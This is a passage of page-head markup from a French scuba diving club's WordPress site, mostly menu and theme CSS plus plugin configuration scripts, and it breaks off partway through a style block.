             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 .ubermenu-target > .ubermenu-target-description { color:#dddddd; }
/* 54094 */  .ubermenu .ubermenu-item.ubermenu-item-54094 > .ubermenu-target { color:#f7009c; }
/* 54095 */  .ubermenu .ubermenu-item.ubermenu-item-54095 > .ubermenu-target { color:#f7009c; }
/* 53649 */  .ubermenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target { background:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-53649.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-53649.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target:hover { background:#ffffff; }
/* 47330 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47330 { width:100%; min-width:100%; }
/* 47625 */  .ubermenu .ubermenu-item.ubermenu-item-47625 > .ubermenu-target { color:#d41216; }
/* 47628 */  .ubermenu .ubermenu-item.ubermenu-item-47628 > .ubermenu-target { color:#d41216; }
/* 47629 */  .ubermenu .ubermenu-item.ubermenu-item-47629 > .ubermenu-target { color:#d41216; }
/* 48674 */  .ubermenu .ubermenu-item.ubermenu-item-48674 > .ubermenu-target { color:#d41216; }
/* 50615 */  .ubermenu .ubermenu-item.ubermenu-item-50615 > .ubermenu-target { color:#d41216; }
/* 50933 */  .ubermenu .ubermenu-item.ubermenu-item-50933 > .ubermenu-target { color:#d41216; }
/* 47615 */  .ubermenu .ubermenu-item.ubermenu-item-47615 > .ubermenu-target { color:#d41216; }
/* 47704 */  .ubermenu .ubermenu-item.ubermenu-item-47704 > .ubermenu-target { color:#d41216; }
/* 47717 */  .ubermenu .ubermenu-item.ubermenu-item-47717 > .ubermenu-target { color:#d41216; }
/* 47709 */  .ubermenu .ubermenu-item.ubermenu-item-47709 > .ubermenu-target { color:#d41216; }
/* 47719 */  .ubermenu .ubermenu-item.ubermenu-item-47719 > .ubermenu-target { color:#d41216; }
/* 47624 */  .ubermenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47624:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 48083 */  .ubermenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48083:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 47718 */  .ubermenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 47714 */  .ubermenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47714:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 47708 */  .ubermenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47708:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 54110 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-54110 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-54110 .ubermenu-target > .ubermenu-target-description { color:#383a39; }
/* 47793 */  .ubermenu .ubermenu-item.ubermenu-item-47793 > .ubermenu-target { color:#1e73be; }
/* 48101 */  .ubermenu .ubermenu-item.ubermenu-item-48101 > .ubermenu-target { color:#ffffff; }
/* 63523 */  .ubermenu .ubermenu-item-63523 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:25px; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_x":"X","pswp_share_pin":"L\u2019\u00e9pingler","pswp_download":"T\u00e9l\u00e9charger","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein \u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		
<!-- WP eMember plugin v10.9.2 - http://www.tipsandtricks-hq.com/wordpress-emember-easy-to-use-wordpress-membership-plugin-1706 -->
<script type="text/javascript">
    /* <![CDATA[ */
    jQuery(document).ready(function($) {
        function get_redirect_url($redirects) {
            var $after_login_page = 'https://www.plongee-plaisir.com/fr/connexion/';
            if ($redirects.own)
                return $redirects.own;
            if ($redirects.level)
                return $redirects.level;
            if ($after_login_page)
                return $after_login_page;
            return '';
        }
    });
    /* ]]> */
</script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.plongee-plaisir.com/fr/xmlrpc.php" />
<style type="text/css">.site-title a { background: var(--wpr-bg-14ae938d-e2ef-42c8-bf56-75fb3aafb7f5) no-repeat !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- Aucune version AMP HTML n&#039;est disponible pour cette URL. --><style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:open-sans-condensed;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.plongee-plaisir.com/fr/wp-content/uploads/useanyfont/7604Open-Sans-Condensed.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" />
<meta name="msapplication-TileImage" content="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" />
		<style type="text/css" id="wp-custom-css">
			/* ## UBERMENU3
---------------------------------- */
.ubermenu-target-title:hover {
    text-decoration: underline;
}
/* ## Pas d'affichage de l'auteur ni de la date dans les articles
---------------------------------- */.entry-meta { display: none; }



/* ## Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 100%;
	
}

.site-inner {
	background-color: #fff;
	clear: both;
	margin-top: 38px;
	position: relative;
	z-index: 99;
	
}

.featured-widget-area + .site-inner,
.landing-page .site-inner {
	margin-top: 0px;
}
/* # Site Header
---------------------------------------------------------------------------------------------------- border-bottom: 5px solid lightgray; */

.site-header {
	background-color: #fff;
	color: #000;
	min-height: 90px;
	position: fixed;
	width: 100%;
	z-index: 498;
	
}
.header-image .title-area {
	padding: 5px 5px 20px 20px;
	width: 320px;
}
/* ## Shrink
--------------------------------------------- */

.shrink {
	min-height: 0px;
}

.shrink .title-area {
	padding: 0px 0;
}

.shrink .genesis-nav-menu li a {
	padding-bottom: 0px;
	padding-top: 0px;
}

.header-image .shrink .title-area {
	padding: 5px 5px 20px 20px;
}

body {
	background-color: #fff;
	color: #000;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.625;
	margin: 0;
}
a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition:    all .3s ease-in-out;
	-ms-transition:     all .3s ease-in-out;
	-o-transition:      all .3s ease-in-out;
	transition:         all .3s ease-in-out;
}

::-moz-selection {
	background-color: #000;
	color: #fff;
}

::selection {
	background-color: #000;
	color: #fff;
}

a {
	color: #0085da;
	text-decoration: none;
}

a:hover {
	color: #000;
	text-decoration: underline;
}

p {
	margin: 0 0 6px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 500;
}

cite,
em,
i {
	font-style: italic;
	font-weight: 100;
}

blockquote {
	margin: 30px;
}

blockquote::before {
	color: #e1e9ee;
	content: "\201C";
	display: block;
	font-size: 60px;
	font-weight: 400;
	height: 0;
	left: -30px;
	position: relative;
	top: -16px;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #000;
	clear: both;
	margin: 40px 0;
}

/* ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 500;
	line-height: 1.2;
	margin: 20px 0 10px;
	color: #363c3e;
}

h1 {
	font-size: 40px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 22px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* ### Content */

.content {
	float: right;
	width: 980px;
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

.archive.genesis-author-pro .content,
.archive.genesis-pro-portfolio .content {
	padding: 80px 80px 0;
}

/* # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 12px;
	font-weight: 300;
	line-height: 1;
	width: 100%;
	text-align: right;
	
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: center;
}

.genesis-nav-menu a {
	color: #fff;
	display: block;
	padding: 52px 20px;
	text-transform:none;
	
}


/* ## Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	display: block;
	max-width: 100%; /* 1280px */
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 498;
}

.nav-secondary .wrap {
	background-color: #fff;
}

.nav-secondary + .content-sidebar-wrap {
	margin-top: 0px;
}

.nav-secondary.shrink + .content-sidebar-wrap {
	margin-top: 70px;
}

.nav-secondary .genesis-nav-menu a {
	color: #000;
	padding: 30px 10px;
}

.nav-secondary .genesis-nav-menu .sub-menu a {
	color: #e1e9ee;
	padding: 20px 40px;
}

.nav-secondary .genesis-nav-menu a:hover,
.nav-secondary .genesis-nav-menu .current-menu-item > a,
.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	background-color: #fff;
	color: #000;
}

.nav-secondary .genesis-nav-menu .highlight > a {
	background-color: #0085da;
	color: #fff;
}

.nav-secondary .genesis-nav-menu li.highlight > a:hover {
	background-color: #f5f5f5;
	color: #000;
}

.nav-secondary.fixed {
	position: fixed;
	top: 70px;
}

.admin-bar .nav-secondary.fixed {
	top: 102px;
}


/* # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar { 
	font-size: 16px;
	margin-top:90px;
	padding-top: 0px;
	background-color: #f3f7f8;	
	margin-bottom: 1px;
	border-left: 0.5px dotted grey;
	border-top: 0.5px dotted grey;
}

.sidebar li {
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0px;
}

.sidebar .widget {
	background-color: #f3f7f8;	
	padding: 10px 57px 0px 58px;
	margin-top: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

/* # Font-page 5
---------------------------------------------------------------------------------------------------- */
.front-page-5 {
	background-color: #1e73be;
}

/* # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets .wrap {
	background-color: #1e73be;
	clear: both;
	padding: 10px 40px 10px 40px;
}

.footer-widgets {
	color: #ccc;
}

.footer-widgets .widget-title,
.footer-widgets .wrap a {
	color: #fff;
}

.footer-widgets input {
	border: 1px solid #fff;
}

.footer-widgets a:hover {
	color: #0085da;
}

.footer-widgets-1 {
	width: 100%;
}

.footer-widgets-1 {
	margin-right: 10px;
}

.footer-widgets-1 {
	float: left;
}



/* # Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	color: #ccc;
	font-size: 16px;
	line-height: 1;
}

.site-footer .wrap {
	background-color: #fff;
	padding: 10px;
	text-align:center;
	font-weight:300;
	color: #000000;
}

.site-footer .wrap a {
	color: #fff;
}

.site-footer a:hover {
	color: #fff;
}

.site-footer p {
	margin-bottom: 0;
}


/* # Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1320px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 1140px;
	}

	.content {
		width: 840px;
	}

	.footer-widgets-1{
		width: 100%;
	}

	.footer-widgets-1 {
		margin-right: 10px;
	}

}

@media only screen and (max-width: 1200px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 960px;
	}
	
	.content {
		width: 660px;
	}
	
	.archive.genesis-author-pro .content,
	.archive.genesis-pro-portfolio .content {
		padding: 60px 60px 20px;
	}
	
	.flexible-widgets,
	.widget-full .featured-content .entry-header {
		padding: 60px 60px 0;
	}
	
	.archive-description,
	.author-box,
	.entry,
	.flexible-widgets.widget-full .widget,
	.footer-widgets .wrap,
	.site-footer .wrap {
		padding: 60px;
	}
	
	.comment-respond,
	.entry-pings {
		padding: 0 60px 32px;
	}
	
	.after-entry,
	.entry-comments {
		padding: 0 60px 60px;
	}
	
	.widget-full .featured-content .entry-content {
		padding: 0 60px;
	}
	
	.author-box,
	.widget-full .featured-content .entry-content p:last-of-type {
		margin-bottom: 60px;
	}
	
	.archive.genesis-author-pro .archive-description,
	.archive.genesis-author-pro .breadcrumb,
	.archive.genesis-pro-portfolio .archive-description,
	.archive.genesis-pro-portfolio .breadcrumb {
		margin: -60px -60px 60px;
	}
	
	.archive.genesis-author-pro .archive-pagination,
	.archive.genesis-pro-portfolio .archive-pagination {
		margin: 0 -60px;
	}
	
	.footer-widgets-1 {
		width: 100%;
	}
	
	.footer-widgets-1 {
		margin-right: 10px;
	}
	
}

@media only screen and (max-width: 980px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 800px;
	}

	.content,
	.nav-primary,
	.sidebar-primary,
	.site-header .title-area {
		width: 100%;
	}
	
	.nav-secondary + .content-sidebar-wrap,
	.site-inner,
	.featured-widget-area,
	.nav-secondary.shrink + .content-sidebar-wrap {
		margin-top: 0;
	}

	.site-header {
		background: none;
		min-height: 0;
	}
	
	.site-header > .wrap {
		background-color: #181c1e;
	}
	
	.title-area {
		padding: 17px 0;
	}
	
	.header-image .title-area {
		padding: 0;
	}

	.header-image .site-title > a {
		background-position: center !important;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}
	
	.wrap .genesis-nav-menu li a {
		padding-bottom: 27px;
		padding-top: 27px;
	}
	
	.admin-bar .nav-secondary.fixed {
		top: 0;
	}
	
	.front-page-featured,
	.nav-secondary,
	.nav-secondary.fixed,
	.site-header,
	.widget-full .featured-content .alignleft,
	.widget-full .featured-content .alignright {
		position: relative;
	}
	
	.archive-description,
	.author-box,
	.entry,
	.flexible-widgets.widget-full .widget,
	.footer-widgets .wrap,
	.site-footer .wrap {
		padding: 40px;
	}

	.archive.genesis-author-pro .content,
	.archive.genesis-pro-portfolio .content,
	.flexible-widgets,
	.widget-full .featured-content .entry-header {
		padding: 40px 40px 0;
	}
	
	.after-entry,
	.entry-comments,
	.widget-full .featured-content .entry-content {
		padding: 0 40px 40px;
	}
	
	.comment-respond,
	.entry-pings {
		padding: 0 40px 12px;
	}
	
	.author-box {
		margin-bottom: 40px;
	}
	
	.widget-full .featured-content .alignleft,
	.widget-full .featured-content .alignright {
		background-color: #fff;
		display: block;
		float: none;
		margin: 0 auto;
		max-width: 100%;
		text-align: center;
		width: 100%;
	}
	
	.widget-full .featuredbook .author-pro-featured-image,
	.widget-full .featured-content .entry-content p:last-of-type {
		margin-bottom: 0;
	}
	
	.archive.genesis-author-pro .archive-description,
	.archive.genesis-author-pro .breadcrumb,
	.archive.genesis-pro-portfolio .archive-description,
	.archive.genesis-pro-portfolio .breadcrumb {
		margin: -40px -40px 40px;
	}
	
	.archive.genesis-author-pro .archive-pagination,
	.archive.genesis-pro-portfolio .archive-pagination {
		margin: 0 -40px;
	}
	
	.footer-widgets-1 {
		width: 660px;
	}
	
}

@media only screen and (max-width: 800px) {

	body {
		font-size: 16px;
	}

	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}
	
	.featured-widget-area .wrap {
		padding: 0;
	}
	
	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.archive.genesis-author-pro .content
	.archive.genesis-pro-portfolio .content,
	.entry,
	.five-sixths,
	.flexible-widgets.widget-fourths .widget,
	.flexible-widgets.widget-halves .widget,
	.flexible-widgets.widget-thirds .widget,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin-left: 0;
		width: 100%;
	}
	
	.nav-primary .wrap {
		padding: 0;
	}

	.genesis-nav-menu.responsive-menu {
		display: none;
		float: none;
		padding-bottom: 20px;
	}

	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}

	.menu.genesis-nav-menu.responsive-menu li.current-menu-item > a,
	.menu.genesis-nav-menu.responsive-menu li a,
	.menu.genesis-nav-menu.responsive-menu li a:hover,
	.menu.genesis-nav-menu.responsive-menu .sub-menu li.current-menu-item > a:hover,
	.nav-secondary .menu.genesis-nav-menu.responsive-menu .sub-menu a {
		background: none;
		display: block;
		padding: 10px 0;
		text-transform: none;
	}
	
	.nav-secondary .genesis-nav-menu.responsive-menu li a,
	.nav-secondary .genesis-nav-menu.responsive-menu li a:hover,
	.nav-secondary .genesis-nav-menu.responsive-menu .sub-menu a {
		color: #000;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}

	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f347";
		float: right;
		font: normal 20px/1 "dashicons";
		height: 20px;
		padding: 7px 20px;
		right: 0;
		text-align: right;
		z-index: 499;
	}

	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}

	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu {
		display: none;
	}

	.genesis-nav-menu.responsive-menu .sub-menu {
		background: none;
		left: auto;
		opacity: 1;
		position: relative;
		width: 100%;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		margin: 0 auto;
		padding: 0 0 0 20px;
	}
	
	.genesis-nav-menu .highlight {
		float: none;
	}
	
	.nav-secondary .genesis-nav-menu li.highlight > a,
	.nav-secondary .genesis-nav-menu li.highlight > a:hover {
		background: none;
		color: #000;
	}
	
	.flexible-widgets {
		padding: 40px;
	}
	
	.widget-full .featured-content .entry-title {
		font-size: 36px;
	}
	
	.footer-widgets .wrap {
		padding: 40px 40px 0;
	}
	
	.footer-widgets .widget:last-child {
		margin-bottom: 40px;
	}
	
	.footer-widgets-1 {
		width: 100%;
	}

}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1765772226' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.emember_bookmark_button .count{--wpr-bg-8b13178f-6cf9-48c6-9a5a-9cf1e4cb46f5: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/widget.gif');}.emember_bookmark_button .emember{--wpr-bg-6350cce5-2ef8-4716-8804-8e263cd81677: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/widget.gif');}.widefat thead tr th{--wpr-bg-4437ba9c-5168-4f84-8049-0a93dfa4ff4c: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/gray-grad.png');}.emember_apple_overlay{--wpr-bg-1f9d909b-6736-4f18-a84d-2db24447646c: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/white.png');}#emember_overlay{--wpr-bg-033d40c5-560d-4119-b3d1-23904f6aeac7: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/white.png');}.emember_apple_overlay .close{--wpr-bg-f4f9d521-98b3-46eb-852e-692191b72460: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/close.png');}.qq-upload-spinner{--wpr-bg-e916abfe-463a-4913-aa86-6ddfdbb669bd: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/loading-tiny.gif');}div.essgrid_block{--wpr-bg-2a8b22ac-e177-417e-9f83-768dda53d028: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/images/esglogo.1b9536ac.png');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-597056e6-e845-4194-8b4a-ce0272a7949c: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-9c7bf647-b2a6-4a70-9f61-f6b585e4ee20: 